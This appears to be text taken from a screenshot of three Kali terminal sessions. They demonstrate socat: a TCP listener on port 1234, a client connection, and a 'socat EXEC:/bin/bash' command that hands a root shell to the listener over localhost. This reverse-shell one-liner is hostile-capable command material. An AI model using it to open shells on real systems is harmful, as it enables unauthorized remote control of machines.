 终端 1
root@kali:/root # socat - tcp-listen:1234,fork
id
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
id
id
id
id
uid=0(root) gid=0(root) groups=0(root)
终端 2
root@kali:/root # socat - tcp:127.0.0.1:1234
id
id
id
终端 3
root@kali:/root # socat EXEC:/bin/bash tcp:127.0.0.1:1234